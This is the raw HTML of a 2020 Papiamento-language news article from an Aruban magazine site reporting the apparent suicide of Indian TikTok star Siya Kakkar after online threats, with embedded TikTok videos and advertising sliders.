data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="640" src="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-1024x640.jpg" alt="" class="wp-image-17206" srcset="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-1024x640.jpg 1024w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-300x188.jpg 300w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-768x480.jpg 768w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-696x435.jpg 696w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-1068x668.jpg 1068w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2-672x420.jpg 672w, https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-2.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Un noticia cu a hala hopi atencion den siman tabata e morto di e strea di 16 aña, Siya Kakkar, di India. E mucha muhe aki cu tabata famoso riba e rednan social, a mata su curpa na New Delhi despues di a ricibi menasanan. Siya Kakkar a atrae mas di 1 miyon di siguido riba TikTok cu su rutinanan di baile. El a wordo haya morto den su cas na New Delhi despues di un aparente suicidio.</p>



<figure class="wp-block-embed-tiktok wp-block-embed is-type-video is-provider-tiktok"><div class="wp-block-embed__wrapper">
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@siya_kakkar/video/6841902947652128002" data-video-id="6841902947652128002" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@siya_kakkar" href="https://www.tiktok.com/@siya_kakkar">@siya_kakkar</a> <p>Na chahat ki kami thi, na chahne valo ki♥️ <a title="foryou" target="_blank" href="https://www.tiktok.com/tag/foryou">#foryou</a> <a title="tiktokindia" target="_blank" href="https://www.tiktok.com/tag/tiktokindia">#tiktokindia</a> <a title="trending" target="_blank" href="https://www.tiktok.com/tag/trending">#trending</a> <a title="viral" target="_blank" href="https://www.tiktok.com/tag/viral">#viral</a> <a title="siyakakkar" target="_blank" href="https://www.tiktok.com/tag/siyakakkar">#siyakakkar</a> <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> @tiktok_india</p> <a target="_blank" title="♬ original sound - diimpledanypaul786" href="https://www.tiktok.com/music/original-sound-6834893446440848129">♬ original sound &#8211; diimpledanypaul786</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
</div></figure>



<p>Kakkar a post un video di su mes riba top di un edificio na New Delhi, oranan prome cu el a mata su mes, y e tabata smile den e clip. Segun fuentenan familiar, e adolescente tabata ricibi ‘menasa’ riba internet, pero polis a bisa cu nan no por a confirma e motibo den e etapa actual di e investigacion.</p>



<figure class="wp-block-embed-tiktok wp-block-embed is-type-video is-provider-tiktok"><div class="wp-block-embed__wrapper">
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@siya_kakkar/video/6841185073102884098" data-video-id="6841185073102884098" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@siya_kakkar" href="https://www.tiktok.com/@siya_kakkar">@siya_kakkar</a> <p>Tu ambar da taara??☺️ <a title="tuambardatara" target="_blank" href="https://www.tiktok.com/tag/tuambardatara">#tuambardatara</a> <a title="foryou" target="_blank" href="https://www.tiktok.com/tag/foryou">#foryou</a> <a title="tiktokindia" target="_blank" href="https://www.tiktok.com/tag/tiktokindia">#tiktokindia</a> <a title="trending" target="_blank" href="https://www.tiktok.com/tag/trending">#trending</a> <a title="viral" target="_blank" href="https://www.tiktok.com/tag/viral">#viral</a> <a title="siyakakkar" target="_blank" href="https://www.tiktok.com/tag/siyakakkar">#siyakakkar</a> <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> @tiktok_india</p> <a target="_blank" title="♬ original sound - official_randhir01  - official_randhir01 " href="https://www.tiktok.com/music/original-sound-officialrandhir01-6725045161858026241">♬ original sound &#8211; official_randhir01  &#8211; official_randhir01 </a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
</div></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Kakkar su manager, Arjun Sarin, a bisa cu el a papia cu e strea di rednan social riba e dia di su morto, y a bisa cu e tabata parce di ta bon. E manager a sigui bisa cu esaki lo tin di haber cu algo personal… den su parti di trabou Kakkar tabata bon. El a papia cu ne riba proyectonan nobo y e tabata zona normal.</p>



<figure class="wp-block-embed-tiktok wp-block-embed is-type-video is-provider-tiktok"><div class="wp-block-embed__wrapper">
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@siya_kakkar/video/6839232678252924161" data-video-id="6839232678252924161" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@siya_kakkar" href="https://www.tiktok.com/@siya_kakkar">@siya_kakkar</a> <p>Feel this?? <a title="whatifitoldyouthatiloveyou" target="_blank" href="https://www.tiktok.com/tag/whatifitoldyouthatiloveyou">#whatifitoldyouthatiloveyou</a> <a title="foryou" target="_blank" href="https://www.tiktok.com/tag/foryou">#foryou</a> <a title="trending" target="_blank" href="https://www.tiktok.com/tag/trending">#trending</a> <a title="tiktokindia" target="_blank" href="https://www.tiktok.com/tag/tiktokindia">#tiktokindia</a> @tiktok_india</p> <a target="_blank" title="♬ What If I Told You That I Love You - Ali Gatie" href="https://www.tiktok.com/music/What-If-I-Told-You-That-I-Love-You-6784493587926091778">♬ What If I Told You That I Love You &#8211; Ali Gatie</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
</div></figure>



<p>Aunke cu e ta mas popular pa su videonan di baile riba TikTok, e hoben di 16 aña tambe tabatin mas di 200 mil siguido riba Instagram. Riba rednan social, amigo- y personanan cu a traha cu Kakkar a expresa nan palabranan di pesame pa e morto prematuro di e hoben. Na principio di luna, e actor di Bollywood super famoso, Sushant Singh Rajput, tambe a wordo haya morto den su apartamento na Mumbai cu sospecho di suicidio.</p>



<figure class="wp-block-embed-tiktok wp-block-embed is-type-video is-provider-tiktok"><div class="wp-block-embed__wrapper">
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@siya_kakkar/video/6830363802593152257" data-video-id="6830363802593152257" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@siya_kakkar" href="https://www.tiktok.com/@siya_kakkar">@siya_kakkar</a> <p>My Current Most Favourite Song “SUPNA” By @iamramangoyal  Ft. @anjimaxuofficially  ?? <a title="ramangoyal" target="_blank" href="https://www.tiktok.com/tag/ramangoyal">#RamanGoyal</a> <a title="rgmusicfactory" target="_blank" href="https://www.tiktok.com/tag/rgmusicfactory">#RGmusicFactory</a></p> <a target="_blank" title="♬ Supna Song By Raman Goyal - khushi.punjaban" href="https://www.tiktok.com/music/Supna-Song-By-Raman-Goyal-6828408379996670721">♬ Supna Song By Raman Goyal &#8211; khushi.punjaban</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
</div></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=OTRO+STREA+HAYA+MORTO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/&amp;media=https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg&description=OTRO+STREA+HAYA+MORTO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=OTRO+STREA+HAYA+MORTO %0A%0A https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2020/06/27/hole-camisa-di-bo-pareha-ta-reduci-bo-nivelnan-di-stress/">HOLE CAMISA DI BO PAREHA  TA REDUCI BO NIVELNAN DI STRESS</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2020/06/29/lady-gaga-na-estado/">LADY GAGA TA NA ESTADO?</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2020-06-28T12:22:55-04:00"><meta itemprop="dateModified" content="2020-06-28T13:32:25-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="OTRO STREA HAYA MORTO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/06/28/otro-strea-haya-morto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="OTRO STREA HAYA MORTO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
